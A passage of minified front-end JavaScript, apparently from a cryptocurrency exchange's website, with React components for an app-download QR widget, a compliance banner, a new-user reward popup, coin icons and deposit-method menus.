y=i(51440),w=i(25803),b=i(7178),k=((n={}).VerticalLine="vertical-line",n.VerticalShadow="vertical-shadow",n.Horizontal="horizontal",n);let C="".concat(y.gq,"/image/20250826-161651_20250826_161809_c33e314072cb54afe27f76af8be010a8.webp"),j="https://gate.com/appdownload",S=e=>{let{mode:t="vertical-line",backgroundColor:i="var(--color-layer-1)",className:n,style:u,width:h,title:m,defaultTitleHighlight:f=!1,renderTitle:_,subtitle:g,renderSubtitle:y,titleHighlight:k="",titleHighlightColor:S="",titleIcon:N,showTitle:I=!0,showSubtitle:P=!0,qrImage:E=C,qrSize:M=140,showAction:z=!0,actionText:Z,onActionClick:D,renderAction:A,showFooterArea:T=!1,footerAreaText:B,onFooterAreaClick:U=()=>{},footerArea:L,source:R,id:W}=e,{t:F}=(0,r.$G)("header"),H=(0,b.kX)(),{locale:O="en"}=(0,c.useRouter)(),Y=(0,a.useMemo)(()=>"zh"===O||"zh-tw"===O,[O]),{data:V}=x();v(null!=R?R:"");let G=(0,a.useMemo)(()=>_||m||((null==V?void 0:V.has_dl_task)!==1?F("com.app_dl_g.d_title"):Y?F("com.app_dl_g.subtitle"):f?(0,o.jsx)(r.cC,{i18nKey:"com.app_dl_g.title_h",ns:"header",components:{span:(0,o.jsx)("span",{className:s.titleHighlight,style:{color:S}})},values:{num:null==V?void 0:V.new_reward_num,currency:null==V?void 0:V.new_reward_currency}}):F("com.app_dl_g.title",{num:null==V?void 0:V.new_reward_num,currency:null==V?void 0:V.new_reward_currency})),[_,m,Y,f,F,S,V]),K=(0,a.useMemo)(()=>y||g||((null==V?void 0:V.has_dl_task)!==1?F("com.app_dl_g.d_subtitle"):Y?F("com.app_dl_g.title",{num:null==V?void 0:V.new_reward_num,currency:null==V?void 0:V.new_reward_currency}):F("com.app_dl_g.subtitle")),[y,g,Y,F,V]),q=null!=Z?Z:F("com.app_dl_g.action"),J=null!=B?B:F("com.app_dl_g.reminder"),X=e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"more",source:null!=R?R:""}),D?D(e):H(j)},Q=()=>(0,o.jsxs)("div",{className:s.headerWrap,children:[I&&(null!=_?_:(0,o.jsxs)("div",{className:s.titleRow,children:[N,(0,o.jsxs)("span",{className:s.title,children:[G,k&&(0,o.jsxs)("span",{className:s.titleHighlight,style:{color:S},children:[" ",k]})]})]})),P&&(null!=y?y:(0,o.jsx)("div",{className:s.subtitle,children:K}))]}),$=()=>(0,o.jsx)("div",{className:s.qrWrapper,children:(0,o.jsx)(d.default,{src:E,alt:"qrCode",width:M,height:M,loader:w.BC})}),ee=()=>(0,o.jsx)("div",{onClick:X,className:s.moreBtn,style:void 0,children:q});return(0,o.jsx)("div",{id:W,"data-source":R,className:(0,l.Z)(s.root,"vertical-line"===t&&s.variantLine,"vertical-shadow"===t&&s.variantShadow,"horizontal"===t&&s.variantHorizontal,n),style:{width:null!=h?h:"horizontal"===t?394:240,backgroundColor:i,...u||{}},children:"horizontal"===t?(0,o.jsxs)("div",{className:(0,l.Z)(s.innerHorizontal),children:[$(),(0,o.jsxs)("div",{className:s.horizontalContent,children:[Q(),z&&(null!=A?A:ee())]})]}):(0,o.jsxs)("div",{className:(0,l.Z)(s.inner),children:[Q(),$(),z&&(null!=A?A:ee()),T&&(null!=L?L:(0,o.jsx)("div",{className:s.footerArea,onClick:e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"donotremind",source:null!=R?R:""}),U&&U(e)},children:J}))]})})}},92133:function(e,t,i){"use strict";i.d(t,{a:function(){return p}});var n=i(97458),o=i(37667),r=i(17138),l=i(56299),a=i(22889);let s=(e,t,i,n)=>{(0,o.useEffect)(()=>{e&&(t(i),n())},[e,t,n,i])};var c=i(79446),d=i(73783);let u=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=e;return t.forEach(e=>{let{key:t,link:n}=e,o=RegExp(t,"g");i=i.replace(o,'<a href="'.concat(n,'" style="color: #4070ff;" target="__blank">').concat(t,"</a>"))}),i},p=e=>{let{subWebsiteId:t}=e,{businessComplianceCheck:i}=(0,d.G_)({enableRequest:!0,subWebsiteId:t}),{content:p,no_close_button:h,cancel_button:m,ok_button:f,ok_button_router:_,text_link:g,type:x}=i||d.I3,v=x===d.w9,y=(0,o.useMemo)(()=>"BusinessComplianceMessage_".concat(Math.random().toString(36).substr(2,9)),[]),w=(0,o.useCallback)(()=>{(0,r.PV)({id:y,lineClamp:1,expend:!0,label:(0,n.jsx)("span",{dangerouslySetInnerHTML:{__html:c.sanitize(u(p,g))}}),withClose:!h,icon:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",children:(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z",fill:"#F2B500"})}),rightSection:(0,n.jsxs)(n.Fragment,{children:[m?(0,n.jsx)(l.z,{type:"secondary",size:"sm",onClick:()=>{(0,r.SR)(y)},children:f}):null,f?(0,n.jsx)(l.z,{type:"primary",size:"sm",onClick:()=>{if(v){(0,r.SR)(y);return}if(_){window.location.href=_;return}},children:f}):null]}),styles:{wrapper:{"@media (max-width: 992px)":{flexWrap:"wrap"}},rightSection:{"@media (max-width: 992px)":{width:"100%",order:1,display:"flex",justifyContent:"flex-end",marginTop:"16px"}},labelIdle:{"@media (max-width: 992px)":{WebkitLineClamp:2}}}})},[m,p,y,v,h,f,_,g]);return(s(p,r.SR,y,w),p)?(0,n.jsx)(a.m,{}):null}},17362:function(e,t,i){"use strict";i.d(t,{N:function(){return p}});var n=i(97458),o=i(37667),r=i(14428),l=i(11733),a=i(23014),s=i(25803),c=i(80013),d=i(98946),u=i(36492);let p=(0,o.memo)(function(e){let{subWebsiteId:t,isLogin:i,varFlag:o,onHidden:p,splitCounts:h,splitMinute:m,onClickRegister:f}=e,{t:_}=(0,u.$G)("header"),{show:g,claimOnWeb:x,realContent:v,closeModal:y}=(0,c.x)({subWebsiteId:t,isLogin:i,varFlag:o,onHidden:p,splitCounts:h,splitMinute:m,onClickRegister:f});return(0,n.jsx)(l.u_,{type:"sm",opened:g,lockScroll:!1,withinPortal:!1,onClose:y,styles:{root:{zIndex:201},modal:{borderRadius:"12px",backgroundColor:"#1A1A1A",width:"384px","@media (max-width: 375px)":{width:"301px"}},body:{overflow:"visible"},content:{borderRadius:"12px",overflow:"visible",backgroundColor:"#1A1A1A"}},children:(0,n.jsx)(()=>(0,n.jsxs)(a.V3,{src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/gate-exclusive.png"),children:[(0,n.jsx)("div",{className:"gate-exclusive-container"}),(0,n.jsx)(r.default,{className:"th12-anniversary",width:115,height:20,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/12th-anniversary.png"),loader:s.BC,alt:"claim-gifts-app"}),v,(0,n.jsxs)(a.PL,{onClick:x,children:[(0,n.jsx)(d.Z,{}),(0,n.jsx)("span",{children:_("header.signup.claim")})]})]}),{})})})},23014:function(e,t,i){"use strict";i.d(t,{PL:function(){return d},V3:function(){return l},WI:function(){return a},X0:function(){return c},xW:function(){return s}});var n=i(25413),o=i(79966);let r=(0,n.F4)(["0%{transform:scale(1);}100%{transform:scale(1.05);}"]),l=o.ZP.div.withConfig({displayName:"style__ClaimContent",componentId:"sc-62d64b10-0"})(["position:relative;display:flex;flex-direction:column;align-items:center;.gate-exclusive-container{position:absolute;background-image:",";background-size:100% 100%;background-repeat:no-repeat;background-position:center;width:384px;height:170px;left:",";right:",";transform:translateX( "," );@media (max-width:375px){width:301px;height:136px;background-size:120% 120%;}}img.th12-anniversary{margin-top:170px;}"],e=>{let{src:t}=e;return"url(".concat(t,")")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"50%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"50%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-50%"}),a=o.ZP.h2.withConfig({displayName:"style__Money",componentId:"sc-62d64b10-1"})(["font-size:40px;font-weight:600;line-height:1;margin:12px auto;color:#fafafa;"]),s=o.ZP.h2.withConfig({displayName:"style__BoldText",componentId:"sc-62d64b10-2"})(["font-size:20px;font-weight:600;margin-bottom:12px;text-align:center;color:#fafafa;"]),c=o.ZP.h2.withConfig({displayName:"style__NormalText",componentId:"sc-62d64b10-3"})(["font-size:14px;font-weight:400;margin-bottom:32px;color:#8c8c8c;text-align:center;span{font-style:normal;color:#fafafa;}"]),d=o.ZP.div.withConfig({displayName:"style__ClaimButton",componentId:"sc-62d64b10-4"})(["cursor:pointer;position:absolute;display:flex;justify-content:center;align-items:center;min-width:237px;max-width:300px;height:40px;background:linear-gradient(to top right,#2354e6,#2f94ff);border-radius:100px;color:#fff;bottom:-20px;column-gap:6px;box-sizing:border-box;padding:0 16px;white-space:nowrap;svg{width:20px;height:20px;}span{font-size:14px;font-weight:500;}animation:"," 0.8s cubic-bezier(0.3,0,0.3,1) infinite alternate;animation-delay:1s;"],r)},80013:function(e,t,i){"use strict";i.d(t,{x:function(){return g},N:function(){return _}});var n=i(97458),o=i(37667),r=i(23014),l=i(36492),a=i(52735),s=i(51440),c=i(76690);let d=async()=>{try{return(await (0,a.U2)({url:s.Yu})).data}catch(e){return c.k.error("get newbie prize error"+(e instanceof Error?e.message:String(e))),{group_A:{num:""},group_B:{num_first:"",num_second:""}}}};var u=i(6020),p=i(36309),h=i(96638),m=i(43459),f=i(22153);let _=e=>{let{data:t,isLoading:i}=(0,h.ZP)(s.Yu,d,{revalidateOnFocus:!1,revalidateOnReconnect:!1,...e});return{prizeData:t,isLoading:i}},g=e=>{let{subWebsiteId:t,isLogin:i,varFlag:a="newUser_benefits_popup",onHidden:s,splitCounts:c=4,splitMinute:d=30,onClickRegister:h}=e,g="".concat("openclaimGiftsApp","_").concat(a),{t:x}=(0,l.$G)("header"),[v,y]=(0,o.useState)(!1),w=(0,m.R9)(t);(0,f.C)(t);let[b,k]=(0,o.useState)("B"),{prizeData:C,isLoading:j}=_(),S=(0,o.useCallback)((e,t)=>{window.collectEvent&&window.collectEvent("beconEvent",e,{button_name:t})},[]),N=(0,o.useCallback)(e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},[]),I=(0,o.useCallback)(e=>{let t=u(new Date().getTime()).format("DD/MM/YYYY"),n=localStorage.getItem(g);if(i){null==s||s();return}if(n&&N(n)){let[i,o]=decodeURIComponent(n).split("/"),r=Number(o);u(r).format("DD/MM/YYYY")===t?Number(i)<c&&u().diff(r,"minute")>d?(y(!0),localStorage.setItem(g,"".concat(Number(i)+1).concat("/").concat(new Date().getTime())),S("home_to_signup_".concat(e),"view")):null==s||s():(y(!0),localStorage.setItem(g,"1".concat("/").concat(new Date().getTime())),S("home_to_signup_".concat(e),"view"))}else y(!0),localStorage.setItem(g,"1".concat("/").concat(new Date().getTime())),S("home_to_signup_".concat(e),"view")},[N,S,i,g,s,c,d]);(0,p.Z)(()=>{setTimeout(()=>{try{var e,t;null===(e=(t=window).collectEvent)||void 0===e||e.call(t,"getVar",a,!1,function(e){if("1"===e||"2"===e){let t="1"===e?"A":"B";k(t),I(t)}else null==s||s()})}catch(e){null==s||s()}},0)});let P=(0,o.useCallback)(()=>{S("home_to_signup_".concat(b),"confirm"),null==h||h(),window.location.href="".concat(w,"/signup")},[b,S,w,h]),E=(0,o.useCallback)(()=>{y(!1),S("home_to_signup_".concat(b),"close"),null==s||s()},[b,S,s]),M=(0,o.useMemo)(()=>{var e,t,i;return{A:(null==C?void 0:null===(e=C.group_A)||void 0===e?void 0:e.num)||"$0",B:{first:(null==C?void 0:null===(t=C.group_B)||void 0===t?void 0:t.num_first)||"$0",second:(null==C?void 0:null===(i=C.group_B)||void 0===i?void 0:i.num_second)||"$0"}}},[C]);return{show:v&&!j,realContent:(0,o.useMemo)(()=>"B"===b?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(r.WI,{children:M.B.first}),(0,n.jsx)(r.xW,{children:x("header.exclusive.newuser")}),(0,n.jsx)(r.X0,{children:(0,n.jsx)(l.cC,{i18nKey:x("header.unlock.xrewards"),values:{number:M.B.second},components:{span:(0,n.jsx)("span",{dir:"ltr"})}})})]}):(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(r.xW,{children:x("header.exclusive.newuser")}),(0,n.jsx)(r.WI,{children:M.A}),(0,n.jsx)(r.X0,{children:x("header.unlock.rewards")})]}),[M.A,M.B.first,M.B.second,b,x]),prizeData:C,closeModal:E,claimOnWeb:P}}},51900:function(e,t,i){"use strict";i.d(t,{c:function(){return p}});var n=i(97458),o=i(37667),r=i(14428),l=i(15506),a=i(25803),s=i(51440),c=i(12941);let d=e=>"object"==typeof e&&null!==e&&"src"in e,u="images/coin_icon/64/0.png",p=(0,o.memo)(e=>{let{coin:t,coinName:i,defaultImg:p=u,alwaysUpdate:h=!1,width:m=24,height:f=24,..._}=e,{coinIconVersionWhiteList:g=[]}=(0,c.Qc)(),x=(0,o.useMemo)(()=>d(p)||"string"==typeof p&&p.startsWith("http")?p:s.je+u,[p]),v=(0,o.useMemo)(()=>{if(d(t)||"string"==typeof t&&t.startsWith("http"))return t;if(i){let e=i.toLocaleLowerCase(),t=h?"?v=".concat(Math.floor(Date.now()/36e5)):(0,a.E6)(e,g);return s.je+"images/coin_icon/64/".concat(e,".png").concat(t)}return x},[h,t,g,i,x]),[y,w]=(0,o.useState)("");(0,l.Z)(()=>{w("")},[v]);let b=(0,o.useCallback)(()=>{w(x)},[x]);return(0,n.jsx)(r.default,{className:"coin-img",alt:String(t),width:m,height:f,src:y||v,onError:b,..._})})},97335:function(e,t,i){"use strict";i.d(t,{J:function(){return u},s:function(){return h}});var n,o=i(97458),r=i(37667),l=i(14428),a=i(25803),s=i(4120),c=i(12941),d=i(51440),u=((n={}).PRE_TOKEN="PRE_TOKEN",n);let p={PRE_TOKEN:"".concat(d.gq,"/trade/20251205-134216_20251205_134403_f92af7334fd9994e32d55e09677e0d5f.webp")},h=(0,r.memo)(e=>{let t,i,{coin:n,defaultImg:u="images/coin_icon/64/0.png",alwaysUpdate:h=!1,width:m=24,height:f=24,alt:_,...g}=e,{coinIconVersionWhiteList:x=[]}=(0,c.Qc)();t=p[u]?p[u]:(null==u?void 0:u.includes("http"))?u:d.je+u;let v="coin icon";if(p[n])i=p[n],v=n;else if(null==n?void 0:n.includes("http"))i=n;else if(n){var y;let e=null===(y=n.toLocaleLowerCase)||void 0===y?void 0:y.call(n),t=h?"?v=".concat(Math.floor(Date.now()/36e5)):(0,a.E6)(e,x);i=d.je+"images/coin_icon/64/".concat(e,".png").concat(t),v=e}let[w,b]=(0,r.useState)(i||t);(0,s.P)(()=>{b(i||t)},[i,t]);let k=(0,r.useCallback)(()=>{b(t)},[t]);return(0,o.jsx)(l.default,{className:"coin-img",alt:null!=_?_:v,width:m,height:f,src:w,onError:k,...g})})},22440:function(e,t,i){"use strict";i.d(t,{F:function(){return l},Y:function(){return a}});var n=i(37667),o=i(52674),r=i(49342);let l=e=>{let{collectionUid:t=""}=e,{userInfoData:i}=(0,r.Eu)(),{uid:n}=i;return(0,o.a)(t||n),null},a=(0,n.memo)(l)},97549:function(e,t,i){"use strict";i.d(t,{W:function(){return o}});var n=i(76690);function o(){let e="1"===new URLSearchParams(window.location.search).get("debug"),t="1"===localStorage.getItem("debug");e&&!t&&localStorage.setItem("debug","1");let i=e||t,o=console.log;console.log=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];i&&o.apply(n.k.info,t)}}},8176:function(e,t,i){"use strict";i.d(t,{d:function(){return l}});var n=i(97458),o=i(37667),r=i(79446);let l=e=>{let{html:t="",as:i="div",component:l,...a}=e,s={__html:(0,o.useMemo)(()=>r.sanitize(t,{ADD_TAGS:["a"],ADD_ATTR:["target","rel"]}),[t])};return l?(0,n.jsx)(l,{...a,dangerouslySetInnerHTML:s}):o.createElement(i,{...a,dangerouslySetInnerHTML:s})}},88130:function(e,t,i){"use strict";i.d(t,{z:function(){return I}});var n=i(97458),o=i(26422),r=i(37667),l=i(36492),a=i(34793),s=i(79966);let c=s.ZP.h2.withConfig({displayName:"style__DepositTitle",componentId:"sc-8fe641e3-0"})(["font-size:24px;font-weight:600;color:var(--color-text-text-primary);margin:0;line-height:130%;"]),d=s.ZP.div.withConfig({displayName:"style__CloseButtonIcon",componentId:"sc-8fe641e3-1"})(["display:inline-block;cursor:pointer;transition:all 0.5s;width:1em;height:1em;fill:currentColor;font-size:24px;svg{width:100%;height:100%;}"]),u=s.ZP.div.withConfig({displayName:"style__DepositList",componentId:"sc-8fe641e3-2"})(["margin-top:40px;display:",";"],e=>{let{$hidden:t}=e;return t?"none":"block"}),p=s.ZP.div.withConfig({displayName:"style__DepositDesc",componentId:"sc-8fe641e3-3"})(["font-size:16px;font-weight:400;line-height:130%;margin-bottom:20px;color:var(--color-text-text-secondary);display:flex;justify-content:flex-start;"]),h=s.ZP.div.withConfig({displayName:"style__DepositItem",componentId:"sc-8fe641e3-4"})(["margin-bottom:20px;padding:16px;border-radius:12px;box-sizing:border-box;display:",";border:1px solid var(--color-line-border-strong);& > a{width:100%;text-decoration:none;color:inherit;}.header-deposit-entry-left-icon{width:24px;height:24px;}.header-deposit-right-arraw-icon{transform:",";width:16px;height:16px;display:none !important;}svg{color:var(--color-icon-icon-primary);}&:last-child{margin-bottom:0;}&:hover{border-color:var(--color-icon-icon-primary);.header-deposit-right-arraw-icon{display:block !important;}svg{color:var(--color-icon-icon-primary);}}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"none"}),m=s.ZP.div.withConfig({displayName:"style__DepositItemTitle",componentId:"sc-8fe641e3-5"})(["font-size:16px;font-weight:500;line-height:130%;color:var(--color-text-text-primary);"]),f=s.ZP.div.withConfig({displayName:"style__DepositItemDesc",componentId:"sc-8fe641e3-6"})(["font-size:12px;font-weight:400;line-height:130%;margin-top:8px;color:var(--color-text-text-secondary);"]);var _=i(67050),g=i(51440),x=i(79279),v=i(81334),y=i(81410),w=i(36882),b=i(59242),k=i(34136),C=i(43459);let j=e=>{let{subWebsiteId:t}=e,{complianceCheck:i}=(0,k.J)({enableRequest:!0}),{menu:o=[]}=i||{},a=(0,C.R9)(t),{t:s}=(0,l.$G)("header"),c=(0,r.useCallback)(e=>{(0,_.c)("home_secondary_navigation_click",{first_button_name:"deposit",button_name:e})},[]),d=o.includes("credit_paywith_card"),u=o.includes("bank_card"),p=o.includes("fiat_trade"),h=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:s("header.onchain.deposit.desc"),icon:(0,n.jsx)(x.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")},{hidden:!1,title:s("header.gateCode.eposit"),desc:s("header.gateCode.eposit.desc"),icon:(0,n.jsx)(v.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit_gatecode"),onClick:()=>c("gatecode_deposit")}]},{title:s("header.dont.assets"),hidden:d&&u&&p,children:[{hidden:d,title:s("header.buyCrypto.card"),desc:s("CreditSubTitle"),icon:(0,n.jsx)(y.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/crypto/buy/with-credit-card?method=card"),onClick:()=>c("credit_card")},{hidden:u,title:s("BankTransfer"),desc:s("Buy Sell Crypto with Bank Transfer"),icon:(0,n.jsx)(w.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/crypto/buy/with-bank-account?method=bank"),onClick:()=>c("bank_transfer")},{hidden:p,title:s("C2CTrade"),desc:s("Buy and sell crypto with multiple options"),icon:(0,n.jsx)(b.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/c2c/market"),onClick:()=>c("p2p_trade")}]}],[s,a,d,u,p,c]),m=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:"Send crypto transactions to your deposit address",icon:(0,n.jsx)(x.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")}]},{title:s("header.dont.assets"),hidden:!1,children:[{hidden:!1,title:s("BuyCrypto"),desc:"Supported by VISA、Master card、ACH & more",icon:(0,n.jsx)(y.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/buy-sell-crypto"),onClick:()=>c("buy_crypto")}]}],[s,a,c]),f=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:s("header.onchain.deposit.desc"),icon:(0,n.jsx)(x.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")},{hidden:!1,title:s("header.gateCode.eposit"),desc:s("header.gateCode.eposit.desc"),icon:(0,n.jsx)(v.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit_gatecode"),onClick:()=>c("gatecode_deposit")}]}],[s,a,c]),j=(0,r.useMemo)(()=>[{title:s("header.have.assets"),hidden:!1,children:[{hidden:!1,title:s("header.onchain.deposit"),desc:s("header.onchain.deposit.desc"),icon:(0,n.jsx)(x.Z,{className:"header-deposit-entry-left-icon"}),link:"".concat(a,"/myaccount/deposit/USDT"),onClick:()=>c("onchain_deposit")}]}],[s,a,c]),S=(0,r.useMemo)(()=>({[g.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:h,[g.SUB_WEBSITE.SUB_WEBSITE_ID_US]:m,[g.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:f,[g.SUB_WEBSITE.SUB_WEBSITE_ID_AU]:j}),[h,m,f,j]);return{depositListData:(0,r.useMemo)(()=>{var e;return null!==(e=S[t])&&void 0!==e?e:h},[S,t,h])}};var S=i(78098),N=i(37021);let I=e=>{let{visible:t,subWebsiteId:i,onClose:s}=e,{t:_}=(0,l.$G)("header"),{depositListData:g}=j({subWebsiteId:i}),x=(0,r.useCallback)(()=>(0,n.jsxs)(o.k,{justify:"space-between",align:"center",children:[(0,n.jsx)(c,{children:_("header.fund.wallet")}),(0,n.jsx)(d,{onClick:s,children:(0,n.jsx)(S.Z,{})})]}),[_,s]),v=e=>!e.hidden;return(0,n.jsx)(a.d,{drawContentStyle:{padding:"24px",boxSizing:"border-box"},hiddenScrollbar:!0,visible:t,onClose:s,header:x(),children:g.filter(v).map(e=>(0,n.jsxs)(u,{children:[(0,n.jsx)(p,{children:e.title}),e.children.filter(v).map(e=>(0,n.jsx)(h,{children:(0,n.jsx)("a",{href:e.link,onClick:e.onClick,children:(0,n.jsxs)(o.k,{justify:"space-between",align:"center",children:[(0,n.jsxs)(o.k,{gap:12,align:"center",children:[e.icon,(0,n.jsxs)(o.k,{direction:"column",children:[(0,n.jsx)(m,{children:e.title}),(0,n.jsx)(f,{children:e.desc})]})]}),(0,n.jsx)(N.Z,{className:"header-deposit-right-arraw-icon"})]})})},e.title))]},e.title))})}},47657:function(e,t,i){"use strict";i.d(t,{T:function(){return f}});var n=i(97458),o=i(37667),r=i(11733),l=i(39642),a=i(36492),s=i(47834),c=i(74967),d=i(91934),u=i(61510),p=i(52912),h=i(43459),m=i(51440);let f=e=>{let{opened:t,translateSpec:i="common",currFiat:f,sub_website_id:_,onChainCurrency:g,isShowOtherDeposit:x=!0,handleClose:v,onJumpToDeposit:y,onJumpToDepositGateCode:w,onJumpToC2C:b,onJumpToCreditCard:k,onJumpToBankCard:C}=e,{t:j}=(0,a.$G)(i),{commonData:S,menuData:N}=(0,u.E)(),I=N.includes(p.DX.FIAT_TRADE),P=(0,h.R9)(_),E=x&&!S.isUKLimit&&m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN===_&&!I,M=e=>{window.open("".concat(P).concat(e)),v()},z=[{name:j("Onchain Deposit"),desc:j("onchain_deposit_title_1"),icon:s.Z,jumper:()=>{null==y||y(),M("/myaccount/deposit/".concat(g||"USDT"))}},{name:j("GateCode Deposit"),desc:j("gatecode_deposit_title_1"),icon:c.Z,jumper:()=>{null==w||w(),M("/myaccount/deposit_gatecode")}}],Z=[{name:j("P2P Trading"),desc:j("buy_through_bank_methods"),jumper:()=>{null==b||b(),M("/c2c/USDT_".concat(f))}},{name:j("Buy With Credit Card"),desc:j("mastercard_other_supported"),jumper:()=>{null==k||k(),M("/crypto/buy/with-credit-card?method=card&fiat=".concat(f))}},{name:j("Buy With Bank Card"),desc:j("Buy through bank transfer"),jumper:()=>{null==C||C(),M("/crypto/buy/with-bank-account?method=bank&fiat=".concat(f))}}];return(0,n.jsx)(r.u_,{h5FixedBottom:!0,title:j("pro.trade.asset.new.deposit"),opened:t,onClose:v,type:"lg",styles:{root:{[l.s.MODAL_HEADER_PADDING]:"40px 40px 16px",[l.s.MODAL_CONTENT_PADDING]:"0px 40px 40px"}},children:(0,n.jsxs)("div",{children:[(0,n.jsxs)("div",{className:"tr-text-c-text-2 tr-text-3.5 tr-mb-4 tr-pt-2",children:[j("Select a way to deposit"),":"]}),(0,n.jsx)("div",{children:z.map(e=>(0,n.jsxs)("div",{onClick:e.jumper,className:"tr-group tr-mb-3 tr-p-6 tr-py-4 tr-rounded-[8px] tr-border tr-border-solid tr-border-c-divider-2 tr-flex tr-items-center tr-justify-between tr-cursor-pointer hover:tr-bg-c-neutral-2",children:[(0,n.jsxs)("div",{className:"tr-flex tr-gap-3 tr-items-center",children:[(0,o.createElement)(e.icon,{className:"tr-w-8 tr-h-8"}),(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{className:"tr-text-lg tr-text-c-text-1 tr-font-medium",children:e.name}),(0,n.jsx)("div",{className:"tr-text-sm tr-text-c-text-3 tr-mt-1",children:e.desc})]})]}),(0,n.jsx)(d.Z,{className:"tr-text-c-icon-3 group-hover:tr-text-c-icon-1 rtl:tr-rotate-180"})]},e.name))}),E&&(0,n.jsxs)("div",{className:"tr-mb-6 tr-mt-6",children:[(0,n.jsxs)("div",{className:"tr-text-3.5 tr-text-c-text-2 tr-mb-4",children:[j("batchWithdrawal.OtherWayProvideFunds"),":"]}),(0,n.jsx)("div",{className:"tr-flex tr-justify-between",children:Z.map(e=>(0,n.jsxs)("div",{onClick:e.jumper,className:"tr-w-[31%] tr-group",children:[(0,n.jsxs)("div",{className:"tr-flex tr-justify-between tr-items-center tr-text-c-text-1 tr-text-lg tr-font-medium tr-cursor-pointer tr-mb-1",children:[e.name,(0,n.jsx)(d.Z,{className:"tr-text-c-icon-3 group-hover:tr-text-c-icon-1 rtl:tr-rotate-180"})]}),(0,n.jsx)("div",{className:"tr-text-c-text-3 tr-text-sm",children:e.desc})]},e.name))})]})]})})}},74426:function(e,t,i){"use strict";i.d(t,{F:function(){return w}});var n=i(97458),o=i(11733),r=i(90257),l=i(26422),a=i(79966),s=i(37021),c=i(29746),d=i(66808),u=i(31298),p=i(34136);let h=a.ZP.div.withConfig({displayName:"DepositModalV2__LabelRow",componentId:"sc-38174733-0"})(["margin-bottom:12px;font-size:14px;color:var(--color-text-2);"]),m=a.ZP.div.withConfig({displayName:"DepositModalV2__TitleRow",componentId:"sc-38174733-1"})(["font-size:16px;font-weight:500;"]),f=a.ZP.div.withConfig({displayName:"DepositModalV2__TipRow",componentId:"sc-38174733-2"})(["color:var(--color-text-3);font-size:12px;"]),_=a.ZP.a.withConfig({displayName:"DepositModalV2__CardBtnWrapper",componentId:"sc-38174733-3"})(["padding:16px 24px 16px 24px;display:flex;align-items:center;border:1px solid var(--color-divider-2);border-radius:8px;&:hover{background-color:var(--color-neutral-2);> *{color:var(--color-icon-1) !important;}}&:not(:last-of-type){margin-bottom:12px;}"]),g=e=>{let{title:t,tip:i,icon:o,link:l}=e;return(0,n.jsxs)(_,{href:l,children:[(0,n.jsx)(r.x,{mr:12,children:o}),(0,n.jsxs)(r.x,{style:{flex:1},children:[(0,n.jsx)(m,{children:t}),(0,n.jsx)(f,{children:i})]}),(0,n.jsx)(s.Z,{style:{color:"var(--color-icon-3)"},fontSize:16})]})},x=a.ZP.div.withConfig({displayName:"DepositModalV2__InlineTitleWrapper",componentId:"sc-38174733-4"})(["display:flex;justify-content:space-between;align-items:center;"]),v=a.ZP.a.withConfig({displayName:"DepositModalV2__InlineWrapper",componentId:"sc-38174733-5"})(["flex:1;&:hover "," > *{color:var(--color-icon-1) 